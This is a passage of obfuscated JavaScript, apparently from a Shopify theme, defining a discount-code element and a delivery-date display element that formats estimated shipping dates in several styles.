_0x48d5ad=19*-309+-5309*-1+562;_0x594f35[_0xd2e584(501,1166,-731,-699)](_0x48d5ad,_0x2dd78f.length);_0x48d5ad++)_0x1a3c0d[_0x48d5ad].innerHTML=_0x2bbe6c[_0x48d5ad][_0xd2e584(2391,2983,2028,3246)];else this[_0xd2e584(557,-511,-542,-98)].loading=_0x4eaa5f.qaYMu})}[_0x2cc95f(3591,3052,2735,3592)+_0x519bf4(2284,1602,452,1530)+_0x519bf4(1468,1079,1261,660)](){const _0x4ae818={};_0x4ae818[_0x1da27b(4286,3325,4765,3681)]=function(_0x113554,_0xc4d99){return _0x113554+_0xc4d99};function _0x1da27b(_0x3d728c,_0x488718,_0x1b791e,_0x506a9d){return _0x2cc95f(_0x3d728c-208,_0x488718,_0x506a9d-826,_0x506a9d-278)}_0x4ae818[_0x1da27b(3380,3574,3578,3893)]=function(_0x3e60b9,_0x4777b6){return _0x3e60b9!==_0x4777b6},_0x4ae818[_0x40bfc8(3214,1881,1631,824)]=_0x1da27b(460,2698,2791,1697),_0x4ae818.ZQAhE=_0x1da27b(1725,2447,1642,1401),_0x4ae818[_0x40bfc8(3487,2554,1324,1611)]=function(_0x336fc1,_0x30547f){return _0x336fc1===_0x30547f},_0x4ae818[_0x1da27b(3358,1342,1973,2747)]="eaIPJ";function _0x40bfc8(_0x527d8b,_0x3f9dc8,_0x5b0d00,_0x430173){return _0x2cc95f(_0x527d8b-405,_0x5b0d00,_0x3f9dc8- -409,_0x430173-449)}_0x4ae818[_0x1da27b(795,2535,2368,1316)]="true";const _0x1fb643=_0x4ae818,_0x499735=this[_0x1da27b(2516,2432,2856,2007)].code;if(sessionStorage[_0x1da27b(2177,3422,4013,3099)](_0x1da27b(235,1375,2018,1551)+_0x499735+_0x1da27b(1603,1821,1585,2170)))if(_0x1fb643[_0x40bfc8(2486,2554,3008,2518)]("qbjoh",_0x1fb643[_0x40bfc8(947,1512,1947,2889)])){const _0x1d7793=this[_0x1da27b(1583,2566,1854,2624)+"s"][_0x1da27b(184,2395,440,1336)+"ts"][_0x4caa95];_0x5c9626+="<input typ"+_0x1da27b(2124,1290,429,1275)+_0x1da27b(1186,1400,3609,2565)+_0x1da27b(3978,1780,3528,2762)+(_0x10459b+_0x25981e)+(_0x40bfc8(390,763,-55,88)+_0x1da27b(1645,2441,2911,1860))+_0x1d7793[_0x40bfc8(1628,2349,1675,998)]+('"><input t'+_0x1da27b(1147,881,898,1536)+_0x40bfc8(2372,1499,2116,686)+_0x40bfc8(1227,2442,3145,3418))+_0x1fb643[_0x40bfc8(1239,2446,1520,2561)](_0x1d369c,_0x3697ac)+(_0x1da27b(2191,2947,1689,3009)+_0x40bfc8(1404,473,1319,-282))+_0x1d7793.id+'">'}else this[_0x40bfc8(1386,772,1317,-4)][_0x40bfc8(1379,1443,1290,1300)]=_0x1fb643[_0x1da27b(1415,382,142,1316)],this[_0x1da27b(3478,2066,4242,3235)][_0x40bfc8(1059,2385,2667,3220)]=!0,setTimeout(()=>{function _0x4bce90(_0x1dc680,_0x209584,_0x684678,_0x5ae725){return _0x40bfc8(_0x1dc680-476,_0x209584-1217,_0x5ae725,_0x5ae725-326)}function _0x4ce412(_0x1832db,_0xf61fd,_0x5c43c5,_0x1a05ab){return _0x40bfc8(_0x1832db-78,_0x1a05ab- -315,_0xf61fd,_0x1a05ab-98)}const _0x5f47bb={QMXMd:function(_0x23dd9c,_0x2e0b8d){return _0x1fb643.qqvsF(_0x23dd9c,_0x2e0b8d)},cwwWg:_0x1fb643.YozxR};_0x1fb643[_0x4bce90(2785,3875,3553,3017)](_0x4bce90(4108,3222,3168,4008),_0x1fb643[_0x4ce412(-331,861,1410,449)])?fetch(_0x4bce90(2508,1407,1722,2313)+_0x499735)[_0x4ce412(-1252,302,546,138)](_0x5ce30c=>{function _0x53235c(_0x57729c,_0x2403cf,_0x28ba27,_0x1b5bfe){return _0x4bce90(_0x57729c-238,_0x57729c- -1072,_0x28ba27-472,_0x28ba27)}function _0x7026a(_0x66e64a,_0x17e749,_0x5b27ca,_0x281581){return _0x4bce90(_0x66e64a-279,_0x17e749- -1270,_0x5b27ca-22,_0x5b27ca)}if(_0x5f47bb.QMXMd(_0x7026a(1873,1344,2614,2306),_0x7026a(1437,1419,88,1417)))this[_0x53235c(917,1976,1462,203)][_0x53235c(1588,1877,2184,1524)]=_0x5f47bb[_0x53235c(1298,759,2248,2430)],this[_0x53235c(2145,1794,1119,1230)][_0x53235c(2530,1155,3831,3930)]=!1;else{const _0x37d7ae={};_0x37d7ae[_0x53235c(1119,1154,-220,396)]=_0x5d80d0[_0x7026a(-17,921,883,1062)],_0x37d7ae[_0x53235c(536,1010,-561,1789)]=_0x52ea59[_0x7026a(1691,2080,2897,2075)],_0x543c66[_0x7026a(2726,2152,2839,2577)](_0x37d7ae)}}):_0x4e8734[_0x4bce90(4536,3823,2806,3848)]=_0x6507fb[_0x4ce412(1788,1633,3719,2291)]},-1*-383+5422+-2805)}}function _0x462e(_0x2e3b9c,_0x251c79){const _0x4ee617=_0x16b0();return _0x462e=function(_0x512fbc,_0x2f68c8){_0x512fbc=_0x512fbc-311;let _0x57d7a0=_0x4ee617[_0x512fbc];if(_0x462e.mbvgnj===void 0){var _0x423839=function(_0x1d2da6){const _0x207395="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42ae5d="",_0x7b2ed9="",_0x3b12cb=_0x42ae5d+_0x423839;for(let _0x475056=0,_0x13c974,_0x2eb3a3,_0x43ce53=0;_0x2eb3a3=_0x1d2da6.charAt(_0x43ce53++);~_0x2eb3a3&&(_0x13c974=_0x475056%4?_0x13c974*64+_0x2eb3a3:_0x2eb3a3,_0x475056++%4)?_0x42ae5d+=_0x3b12cb.charCodeAt(_0x43ce53+10)-10!==0?String.fromCharCode(255&_0x13c974>>(-2*_0x475056&6)):_0x475056:0)_0x2eb3a3=_0x207395.indexOf(_0x2eb3a3);for(let _0x3cf16f=0,_0x12b02e=_0x42ae5d.length;_0x3cf16f<_0x12b02e;_0x3cf16f++)_0x7b2ed9+="%"+("00"+_0x42ae5d.charCodeAt(_0x3cf16f).toString(16)).slice(-2);return decodeURIComponent(_0x7b2ed9)};_0x462e.MGegFZ=_0x423839,_0x2e3b9c=arguments,_0x462e.mbvgnj=!0}const _0x10da94=_0x4ee617[-1*-7341+8998+-16339],_0x87b1c9=_0x512fbc+_0x10da94,_0x340e51=_0x2e3b9c[_0x87b1c9];if(_0x340e51)_0x57d7a0=_0x340e51;else{const _0x32a111=function(_0x6118f){this.YdfZnL=_0x6118f,this.nVSJUl=[1,0,0],this.NVCFQq=function(){return"newState"},this.ZOrpmc="\\w+ *\\(\\) *{\\w+ *",this.pUfEww=`['|"].+['|"];? *}`};_0x32a111.prototype.ijDzsv=function(){const _0x119730=new RegExp(this.ZOrpmc+this.pUfEww),_0x186f97=_0x119730.test(this.NVCFQq.toString())?--this.nVSJUl[970+-15*479+6216]:--this.nVSJUl[0];return this.YQDkMX(_0x186f97)},_0x32a111.prototype.YQDkMX=function(_0x232657){return~_0x232657?this.ASijtT(this.YdfZnL):_0x232657},_0x32a111.prototype.ASijtT=function(_0x4d6025){for(let _0x3995be=-9274+571*15+709*1,_0x24e667=this.nVSJUl.length;_0x3995be<_0x24e667;_0x3995be++)this.nVSJUl.push(Math.round(Math.random())),_0x24e667=this.nVSJUl.length;return _0x4d6025(this.nVSJUl[-9562+-295*5+3*3679])},new _0x32a111(_0x462e).ijDzsv(),_0x57d7a0=_0x462e.MGegFZ(_0x57d7a0),_0x2e3b9c[_0x87b1c9]=_0x57d7a0}return _0x57d7a0},_0x462e(_0x2e3b9c,_0x251c79)}customElements[_0x2cc95f(3737,3010,3058,4096)](_0x519bf4(1645,1949,1733,827)+_0x519bf4(3614,2733,3300,4119),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x597126={};function _0x20aa15(_0x442637,_0x4fb574,_0x891cf3,_0xd1b435){return _0x519bf4(_0x891cf3,_0x442637- -648,_0x891cf3-198,_0xd1b435-17)}function _0x44cfe9(_0x434442,_0x3491fc,_0x219a24,_0x5c9b4d){return _0x2cc95f(_0x434442-332,_0x434442,_0x5c9b4d-817,_0x5c9b4d-149)}_0x597126.QDvAV="shopify:se"+_0x44cfe9(594,2715,2801,1965),_0x597126.MTlTf="[data-dyna"+_0x44cfe9(2439,1018,512,1484)+_0x20aa15(513,1692,1939,1043);const _0x17fcf8=_0x597126,_0x413f95=(_0x44cfe9(4135,3857,2560,3909)+"7|6|1")[_0x20aa15(991,1466,1040,689)]("|");let _0xf05e35=0;for(;;){switch(_0x413f95[_0xf05e35++]){case"0":this.dateFormat=this[_0x44cfe9(1798,1675,1603,1998)][_0x20aa15(2736,1835,2934,2314)];continue;case"1":document["addEventLi"+_0x44cfe9(892,2415,889,2015)](_0x17fcf8[_0x44cfe9(2421,216,1132,1429)],_0x47305e=>{function _0x1f2826(_0x9bbd07,_0x3146ad,_0x27490d,_0x9b067d){return _0x20aa15(_0x3146ad-162,_0x3146ad-257,_0x9b067d,_0x9b067d-94)}this[_0x1f2826(332,1128,1552,749)+"s"]()});continue;case"2":super();continue;case"3":this[_0x44cfe9(-42,916,535,1279)]=this[_0x44cfe9(1521,1959,2626,1998)][_0x20aa15(2820,3540,4082,3754)+"s"][_0x44cfe9(3454,2548,3346,2057)](",");continue;case"4":this[_0x44cfe9(3378,1199,3545,2428)]=this.rearrangeDays(this.dataset[_0x20aa15(1793,2483,2511,1616)][_0x20aa15(991,-312,-70,515)](","));continue;case"5":this["elementsTo"+_0x20aa15(1136,1560,140,37)]=this[_0x20aa15(2058,2579,1607,2016)+_0x20aa15(1091,1250,849,1157)](_0x17fcf8[_0x20aa15(1127,1728,1567,858)]);continue;case"6":checkDateValidity(currentDate);continue;case"7":this[_0x44cfe9(764,1222,1057,2032)+"s"]();continue}break}}[_0x519bf4(2711,1614,1778,677)+"s"](){function _0x376b0d(_0xdec6da,_0x5d6594,_0x24bef8,_0x5837d6){return _0x2cc95f(_0xdec6da-46,_0xdec6da,_0x5d6594- -219,_0x5837d6-293)}const _0x582a60={kXozc:"is-empty",nDBim:_0x376b0d(2214,2750,1602,4109)+"r",CoNPP:_0x163577(811,394,1301,427)+_0x376b0d(1738,2328,1723,1788),msHSn:function(_0x12d7a2,_0x14a06a,_0x42a5f0){return _0x12d7a2(_0x14a06a,_0x42a5f0)},BZEGh:function(_0x20730e,_0x16327b,_0x8f9b3e){return _0x20730e(_0x16327b,_0x8f9b3e)},iuHNW:_0x163577(1764,-461,-30,496),PqlFG:_0x163577(2063,1090,2172,823),zucAm:_0x376b0d(628,1353,748,1437)+_0x376b0d(1866,633,592,-646),veTCZ:".atc-butto"+_0x163577(-34,1566,1487,1145)+_0x376b0d(4178,2955,1916,3747)+_0x376b0d(73,972,70,2125),CBEqr:function(_0x23110d,_0x8c7663){return _0x23110d(_0x8c7663)},mKGJJ:function(_0x10f4ad,_0x4c5b8d){return _0x10f4ad===_0x4c5b8d},DdKbE:function(_0x9afb57,_0x40941b){return _0x9afb57===_0x40941b},LlHXi:function(_0x490060,_0x14f241){return _0x490060===_0x14f241},FGlOG:function(_0x3b78aa,_0x3aedc7){return _0x3b78aa===_0x3aedc7},RTtBz:function(_0x392e23,_0x1b75ea){return _0x392e23!==_0x1b75ea},SsTlR:_0x376b0d(2163,952,1078,995),fnMnf:function(_0x49dd53,_0x346252){return _0x49dd53===_0x346252},VTbhG:function(_0x101c08,_0x28ad8e){return _0x101c08===_0x28ad8e},vhMMk:function(_0x1f788,_0x8376b0){return _0x1f788===_0x8376b0},FYYbg:"sDlmR",KjbbQ:function(_0x42c6db,_0x3cf776){return _0x42c6db===_0x3cf776},GdBVB:function(_0x42b87a,_0x16d3d4){return _0x42b87a===_0x16d3d4},roGvS:"NVZhK",OXLwA:_0x163577(-33,465,764,-69),ydzlT:function(_0x5030ec,_0x1c4c4c){return _0x5030ec===_0x1c4c4c},CoPdj:_0x163577(3312,2479,892,2116),GfSbA:function(_0x437d77,_0x53ccea){return _0x437d77+_0x53ccea},tPNGl:function(_0x445024,_0x24e153){return _0x445024+_0x24e153},pYoUr:function(_0x16a8f7,_0x2fea3f){return _0x16a8f7+_0x2fea3f},HrSJB:function(_0x149832,_0xda4aae){return _0x149832+_0xda4aae},WEZNz:_0x163577(661,686,2322,1475),QIXSO:function(_0x261dc3,_0x35b9b4){return _0x261dc3!==_0x35b9b4},jUAtA:_0x163577(1055,1742,1577,2216),LRWAY:function(_0x3f0c03,_0x3a06ec){return _0x3f0c03+_0x3a06ec},lCisl:function(_0x512ea0,_0x4667ec){return _0x512ea0+_0x4667ec},vMOrk:_0x163577(-230,1378,846,1183),nOoRw:function(_0x5f4aa6,_0x48ae54){return _0x5f4aa6+_0x48ae54},FLHdo:function(_0x4e89e6,_0x58ceca){return _0x4e89e6===_0x58ceca},SjVBn:"dd_mm_no_dot",uvDlm:function(_0x110115,_0xbbfedb){return _0x110115===_0xbbfedb},vGKqO:_0x163577(2081,2034,1889,979),ZOARS:function(_0x16ee0b,_0x4523eb){return _0x16ee0b+_0x4523eb},OwWke:function(_0x2c608e,_0x2fa376){return _0x2c608e+_0x2fa376},PrUSq:function(_0x47c431,_0x59d6bf){return _0x47c431+_0x59d6bf},agNYd:function(_0x2a137b,_0x10196e){return _0x2a137b+_0x10196e},mOmPu:"day_dd_mm_numeric",NbnpK:function(_0x16aca4,_0x1614d5){return _0x16aca4>_0x1614d5},ToNCT:function(_0x2b4295,_0x1b8ed4){return _0x2b4295(_0x1b8ed4)},grZiO:function(_0xd3499f,_0x1b6200){return _0xd3499f(_0x1b6200)},hZfQW:function(_0x1ca189,_0x1625de){return _0x1ca189+_0x1625de},iMqVv:function(_0x511ac1,_0x1ca28c){return _0x511ac1+_0x1ca28c},TFdNJ:function(_0x9a3d70,_0x3ac17f){return _0x9a3d70+_0x3ac17f},bafHH:function(_0x3f9fba,_0x3e04b8){return _0x3f9fba+_0x3e04b8},WYthv:function(_0xe03114,_0x2e6035){return _0xe03114+_0x2e6035},cTdQW:function(_0xe3ebd6,_0x2ab03d){return _0xe3ebd6(_0x2ab03d)},hUdCP:function(_0x3c329d,_0x487147){return _0x3c329d(_0x487147)},hXOMq:function(_0x459ce6,_0x22d8ff){return _0x459ce6+_0x22d8ff},njZtr:function(_0x532213,_0x1c0961){return _0x532213+_0x1c0961},sfyaR:function(_0xe12d0e,_0xc261a9){return _0xe12d0e+_0xc261a9},NjXIm:function(_0x157dd2,_0x3ffa08){return _0x157dd2+_0x3ffa08},SXtqB:_0x376b0d(4149,3052,2150,3236)+_0x376b0d(49,572,607,1261),mYkVt:function(_0x32ac27,_0x3d7ec1){return _0x32ac27+_0x3d7ec1},PEOUN:function(_0x1b4c90,_0x2d209a){return _0x1b4c90(_0x2d209a)},hkiwY:function(_0x446e2c,_0x22ba81){return _0x446e2c+_0x22ba81},nASrT:function(_0x172432,_0x383056){return _0x172432+_0x383056},AgaZS:function(_0x284654,_0xeb1ec3){return _0x284654+_0xeb1ec3},LxXMu:function(_0x6ef16f,_0x1ee115){return _0x6ef16f(_0x1ee115)},NxsQp:function(_0x434025,_0x27ffdb){return _0x434025+_0x27ffdb},nnTPd:function(_0x4268f0,_0x399e07){return _0x4268f0+_0x399e07},IKPpg:function(_0x26aa60,_0x27a418){return _0x26aa60+_0x27a418},qQxWl:function(_0x389331,_0x1e57c0){return _0x389331+_0x1e57c0},rfFIx:_0x376b0d(1274,852,-561,-152),vTmOp:function(_0x36f240,_0x55cf54){return _0x36f240+_0x55cf54},KDzUy:function(_0x1a7f37,_0x13e61d){return _0x1a7f37+_0x13e61d},IIGwE:function(_0x2003c0,_0x289fc3){return _0x2003c0+_0x289fc3},bZLea:function(_0x3e4cb7,_0x1963ca){return _0x3e4cb7!==_0x1963ca},zQOmj:"UnraG",GmhmQ:_0x163577(1646,1659,1572,868),kCduu:function(_0xb67464,_0x32c21f){return _0xb67464+_0x32c21f},KTgkj:function(_0x34c01a,_0x595180){return _0x34c01a+_0x595180},aunVM:function(_0x2b683a,_0x475646){return _0x2b683a+_0x475646},fAjlI:function(_0x2b93f5,_0x49f279){return _0x2b93f5+_0x49f279},ofGdp:_0x163577(1773,2251,533,1108)+"e]"};function _0x163577(_0x379cc7,_0x303cde,_0x459fe1,_0x4efeb4){return _0x519bf4(_0x379cc7,_0x4efeb4- -1141,_0x459fe1-249,_0x4efeb4-254)}this[_0x376b0d(323,727,672,1111)+_0x376b0d(722,1166,639,2329)][_0x376b0d(486,1656,2861,1105)](_0x157657=>{const _0x429d77={};_0x429d77[_0x6ed9ba(-530,1969,781,-550)]=_0x582a60[_0x6ed9ba(1081,2174,1844,1390)];const _0x153ffa=_0x429d77,_0xdc0e0=_0x157657[_0x6ed9ba(-3,119,929,2208)].text,_0x52a250=_0x582a60[_0x6ed9ba(2544,882,1257,1731)](parseInt,_0x157657[_0x6ed9ba(1961,1748,929,-446)].minDays),_0xc33e76=_0x582a60[_0x6ed9ba(1064,1032,1257,2330)](parseInt,_0x157657[_0x6ed9ba(79,-59,929,-297)][_0x6ed9ba(2042,1681,2109,1866)]),_0x174388=addDays(currentDate,_0x52a250);let _0x1cd3b7="th";const _0x254952=_0x174388.getDate();_0x582a60.mKGJJ(_0x254952,1)||_0x254952===-1830+-1851*-1||_0x582a60[_0x2d84bd(1628,967,668,1053)](_0x254952,-1*-2169+4239+-6377)?_0x1cd3b7="st":_0x582a60[_0x6ed9ba(143,120,1128,514)](_0x254952,2)||_0x582a60[_0x6ed9ba(1198,2578,1654,2121)](_0x254952,22)?_0x1cd3b7="nd":(_0x582a60[_0x6ed9ba(1658,1595,1894,1819)](_0x254952,2046+-4*1201+2761)||_0x582a60[_0x6ed9ba(437,521,1714,2393)](_0x254952,11841+-622*19))&&(_0x582a60.RTtBz(_0x6ed9ba(-235,1302,1120,300),_0x582a60[_0x2d84bd(2303,1644,357,1171)])?_0x1cd3b7="rd":(_0x2f7210=!0,_0x19a27d[-6563*1+-7976+-14539*-1][_0x6ed9ba(1841,3460,2163,2787)+"Cart"]()));function _0x2d84bd(_0x3ad7cb,_0x88d746,_0x56ea2e,_0x441e79){return _0x163577(_0x441e79,_0x88d746-388,_0x56ea2e-403,_0x88d746-329)}const _0x3fc0b7=_0x582a60.msHSn(addDays,currentDate,_0xc33e76);let _0x176221="th";const _0x591a3f=_0x3fc0b7[_0x2d84bd(2943,2843,3642,1912)]();if(_0x582a60.fnMnf(_0x591a3f,1)||_0x591a3f===-4800+2099*2+623||_0x582a60[_0x2d84bd(230,571,418,344)](_0x591a3f,1031*3+-9360+-3149*-2))_0x176221="st";else if(_0x582a60.DdKbE(_0x591a3f,7132+-10*713)||_0x582a60.VTbhG(_0x591a3f,-9979+-5291*1+3823*4))_0x582a60[_0x2d84bd(1468,2295,912,943)](_0x582a60.FYYbg,_0x6ed9ba(3554,1605,2171,1838))?(this.searchTerm="",this[_0x6ed9ba(1355,2559,2485,2042)+_0x6ed9ba(807,-463,187,1598)][_0x6ed9ba(376,2363,1532,2208)](),this[_0x6ed9ba(2883,2836,2485,3523)+_0x6ed9ba(49,47,187,955)]=new _0x6a7227,this[_0x2d84bd(1886,1762,1429,2674)+"ts"](!0)):_0x176221="nd";else if(_0x582a60[_0x6ed9ba(2550,2082,1153,1264)](_0x591a3f,3)||_0x591a3f===9*748+6318+1861*-7)if(_0x582a60[_0x6ed9ba(1654,1899,758,932)](_0x582a60[_0x2d84bd(1270,2459,2835,2385)],_0x582a60.OXLwA)){const _0x1c9e19=_0x5e0f9b[_0x6ed9ba(1712,1002,1807,1931)](_0x1e99a4);this[_0x2d84bd(1991,864,-272,1066)][_0x2d84bd(2670,2373,3416,3639)](_0x582a60.kXozc);const _0x18513b=_0x8e1026[_0x2d84bd(1080,1894,2554,2560)+"tor"](_0x582a60[_0x2d84bd(948,2139,3349,1841)]),_0x6ed1c5=_0x5a70f3["getElement"+_0x6ed9ba(1550,1713,368,131)](_0x582a60[_0x2d84bd(1537,1562,1411,1807)]);_0x6ed1c5&&_0x6ed1c5[_0x2d84bd(168,864,1183,1253)][_0x2d84bd(1503,2373,1212,2853)](_0x582a60[_0x6ed9ba(2194,2769,2032,781)]),_0x18513b&&_0x18513b.classList[_0x2d84bd(1405,2373,3552,1983)](_0x582a60[_0x2d84bd(1637,1871,1666,1655)]),this["getSection"+_0x2d84bd(2114,1180,362,2607)]()[_0x6ed9ba(1277,2219,1623,2091)](_0x1041cd=>{const _0x2088a7=_0x5774ed[_0x5219c5(983,2999,2575,1691)+"ById"](_0x1041cd.id)[_0x32119(3725,1794,3992,2782)+"tor"](_0x1041cd[_0x32119(2431,4311,2318,3270)])||_0x58d455[_0x5219c5(396,1332,2244,1691)+"ById"](_0x1041cd.id);function _0x32119(_0x2c6e34,_0x3dfd81,_0x15cb3a,_0x1c2de8){return _0x6ed9ba(_0x3dfd81,_0x3dfd81-380,_0x1c2de8-727,_0x1c2de8-467)}function _0x5219c5(_0x560bcb,_0x145202,_0x5b2da8,_0x22232c){return _0x2d84bd(_0x560bcb-370,_0x22232c-675,_0x5b2da8-376,_0x560bcb)}_0x2088a7[_0x32119(4817,2371,2604,3490)]=this["getSection"+_0x32119(-441,1184,-383,961)](_0x1c9e19[_0x5219c5(2547,1261,1939,2218)][_0x1041cd[_0x5219c5(2699,1712,81,1406)]],_0x1041cd[_0x5219c5(2005,2719,4046,3057)])}),_0x18513b&&_0x582a60[_0x6ed9ba(4307,1687,2892,3792)](_0x5477b4,_0x18513b.querySelector(".drawer__inner-empty"),_0x18513b["querySelec"+_0x6ed9ba(733,3097,1812,2582)]("a")),_0x582a60.BZEGh(_0x463d6a,_0x3c7e67[_0x6ed9ba(3372,3616,2625,2344)],{source:_0x582a60[_0x2d84bd(951,587,1563,889)]})}else _0x176221="rd";let _0x9fea78;function _0x6ed9ba(_0x8a3e04,_0x538b6e,_0x568618,_0x4c9eb5){return _0x163577(_0x8a3e04,_0x538b6e-343,_0x568618-165,_0x568618-490)}let _0x5d3b52;if(_0x582a60[_0x6ed9ba(966,2833,1729,1713)](this[_0x2d84bd(1841,2572,1631,2946)],_0x582a60[_0x6ed9ba(1135,1139,2449,1370)]))_0x9fea78=_0x582a60.GfSbA(_0x582a60.tPNGl(_0x582a60[_0x6ed9ba(-544,1368,202,-46)](_0x582a60[_0x6ed9ba(2562,2387,2099,1443)](this[_0x2d84bd(1630,1198,2443,993)][_0x174388[_0x2d84bd(2042,661,910,143)]()],", "),_0x174388[_0x6ed9ba(2251,3140,3004,2873)]()),". "),this.months[_0x174388[_0x6ed9ba(1471,2769,2595,1595)]()]),_0x5d3b52=_0x582a60.HrSJB(_0x582a60[_0x6ed9ba(2289,3417,2099,2444)](_0x582a60[_0x6ed9ba(2028,1002,2099,1175)](this[_0x6ed9ba(1500,1298,1359,504)][_0x3fc0b7[_0x6ed9ba(294,1995,822,383)]()]+", ",_0x3fc0b7[_0x2d84bd(3271,2843,3014,3388)]()),". "),this.months[_0x3fc0b7[_0x2d84bd(3412,2434,3212,3138)]()]);else if(_0x582a60[_0x2d84bd(269,1493,144,1596)](this.dateFormat,_0x582a60[_0x6ed9ba(2032,1805,2798,3791)]))_0x582a60[_0x2d84bd(1614,2559,1903,2754)](_0x582a60[_0x6ed9ba(2302,244,1287,1333)],_0x582a60[_0x6ed9ba(-130,1144,1287,312)])?_0x41a229[_0x2d84bd(10,768,1374,1910)][_0x6ed9ba(1370,-44,1242,2604)]===_0x582a60[_0x2d84bd(3239,1902,1235,2711)]&&_0x511b94.unshift(_0x360290[_0x2d84bd(507,768,1608,1922)].id):(_0x9fea78=_0x582a60[_0x2d84bd(-795,41,373,1010)](_0x582a60[_0x2d84bd(1190,1029,323,964)](this.months[_0x174388.getMonth()]+" ",_0x174388[_0x6ed9ba(3039,1765,3004,3286)]()),_0x1cd3b7),_0x5d3b52=_0x582a60[_0x6ed9ba(2186,51,1065,2280)](this.months[_0x3fc0b7[_0x6ed9ba(2532,2059,2595,3148)]()]," ")+_0x3fc0b7.getDate()+_0x176221);else if(this[_0x2d84bd(2112,2572,3467,2371)]===_0x582a60[_0x2d84bd(-308,634,1354,1919)])_0x9fea78=_0x174388[_0x2d84bd(2633,2843,4001,2604)]()+". "+this[_0x2d84bd(-725,49,833,-430)][_0x174388[_0x6ed9ba(3395,2716,2595,2206)]()],_0x5d3b52=_0x582a60[_0x2d84bd(1310,2640,3129,3461)](_0x582a60.LRWAY(_0x3fc0b7[_0x6ed9ba(2090,3725,3004,4155)](),". "),this[_0x2d84bd(82,49,-497,-221)][_0x3fc0b7[_0x2d84bd(2915,2434,1346,2518)]()]);else if(_0x582a60[_0x2d84bd(1624,1943,666,2759)](this[_0x6ed9ba(2434,3922,2733,2498)],_0x582a60.SjVBn))_0x582a60[_0x2d84bd(-1079,262,74,151)](_0x582a60[_0x6ed9ba(1319,-452,462,1566)],_0x582a60[_0x2d84bd(1510,301,1423,-239)])?(_0x9fea78=_0x582a60[_0x6ed9ba(2122,3181,2623,2277)](_0x582a60[_0x6ed9ba(713,1226,780,873)](_0x174388[_0x6ed9ba(1587,4351,3004,4279)]()," "),this.months[_0x174388[_0x2d84bd(3744,2434,1397,1988)]()]),_0x5d3b52=_0x582a60[_0x2d84bd(1941,1992,1341,2638)](_0x582a60.agNYd(_0x3fc0b7[_0x6ed9ba(1696,3301,3004,3020)]()," "),this[_0x6ed9ba(-26,433,210,1162)][_0x3fc0b7[_0x2d84bd(2085,2434,3425,1020)]()])):_0x41a813="nd";else if(_0x582a60[_0x6ed9ba(2308,2204,1128,2400)](this[_0x6ed9ba(2504,2080,2733,4110)],_0x582a60[_0x6ed9ba(1199,2691,1325,1168)])){const _0x5a3abf=_0x582a60[_0x6ed9ba(1339,1150,1163,2375)](_0x582a60.ToNCT(String,_0x174388[_0x6ed9ba(2084,4363,3004,2688)]())[_0x6ed9ba(971,1644,268,589)],1)?_0x174388[_0x2d84bd(1440,2843,2164,2615)]():_0x582a60.PrUSq("0",_0x174388.getDate()),_0x3bedb3=_0x582a60[_0x2d84bd(1537,1831,3130,2280)](String,_0x582a60.PrUSq(_0x174388[_0x6ed9ba(2147,3825,2595,3905)](),1*6253+362+-6614*1))[_0x2d84bd(829,107,434,837)]>499*-1+-6079+6579?_0x174388[_0x6ed9ba(2856,2227,2595,3787)]()+(-5547+-5573*1+3*3707):_0x582a60[_0x2d84bd(2534,2786,2009,2593)]("0",_0x582a60.iMqVv(_0x174388[_0x2d84bd(1016,2434,2900,2509)](),7510+-3*2503));_0x9fea78=_0x582a60[_0x2d84bd(49,1266,1261,1517)](_0x582a60[_0x6ed9ba(2731,2959,2947,1604)](_0x582a60[_0x2d84bd(1415,1483,248,2004)](_0x582a60[_0x2d84bd(-1160,141,-98,-741)](this[_0x2d84bd(539,1198,1937,2360)][_0x174388.getDay()],", ")+_0x5a3abf,". "),_0x3bedb3),".");const _0x583bee=_0x582a60[_0x6ed9ba(-48,1969,1163,2243)](_0x582a60[_0x6ed9ba(2052,2090,2311,3533)](String,_0x3fc0b7[_0x6ed9ba(4081,3629,3004,2297)]())[_0x2d84bd(396,107,844,1156)],7979+906*-11+1988)?_0x3fc0b7[_0x2d84bd(1785,2843,2190,4180)]():_0x582a60.ZOARS("0",_0x3fc0b7[_0x2d84bd(1528,2843,2641,2132)]()),_0x59e1fc=_0x582a60[_0x6ed9ba(-170,1551,1163,1141)](_0x582a60[_0x2d84bd(1323,1550,488,1270)](String,_0x3fc0b7[_0x2d84bd(3399,2434,1912,3003)]()+(3635*2+-9890+-2621*-1))[_0x6ed9ba(1341,-789,268,-673)],-1426*-4+-3571+-2132)?_0x582a60[_0x6ed9ba(2400,3256,1885,2285)](_0x3fc0b7.getMonth(),-12*-563+-3191*-1+-9946):_0x582a60.iMqVv("0",_0x582a60[_0x6ed9ba(2635,1892,1427,1211)](_0x3fc0b7[_0x2d84bd(2286,2434,1274,2196)](),743*-1+9751+9007*-1));_0x5d3b52=_0x582a60[_0x6ed9ba(2421,2242,1085,2211)](_0x582a60[_0x2d84bd(1612,1029,1539,1711)](_0x582a60[_0x6ed9ba(3165,3016,2057,2671)](_0x582a60[_0x2d84bd(1147,810,1093,111)](_0x582a60.NjXIm(this[_0x2d84bd(1972,1198,274,-229)][_0x3fc0b7[_0x6ed9ba(387,451,822,1312)]()],", "),_0x583bee),". "),_0x59e1fc),".")}else if(_0x582a60.mKGJJ(this.dateFormat,_0x582a60.SXtqB)){const _0x2b3602=String(_0x174388[_0x6ed9ba(3682,2626,3004,1623)]())[_0x2d84bd(-427,107,839,-953)]>1?_0x174388[_0x6ed9ba(3798,2938,3004,2533)]():_0x582a60.mYkVt("0",_0x174388[_0x6ed9ba(1599,3938,3004,4425)]()),_0x3e62f0=_0x582a60.PEOUN(String,_0x582a60.hkiwY(_0x174388[_0x6ed9ba(3816,2744,2595,3834)](),-7*571+7769+-9*419))[_0x6ed9ba(795,-1100,268,-217)]>1340*-1+7518+-6177?_0x582a60.bafHH(_0x174388[_0x6ed9ba(1364,3309,2595,2133)](),1):_0x582a60.nASrT("0",_0x582a60[_0x2d84bd(3996,2724,2016,3521)](_0x174388.getMonth(),1));_0x9fea78=_0x582a60[_0x2d84bd(2639,2462,1358,3309)](_0x582a60[_0x6ed9ba(4109,2322,2801,3079)](_0x582a60.NjXIm(_0x2b3602,". "),_0x3e62f0),".");const 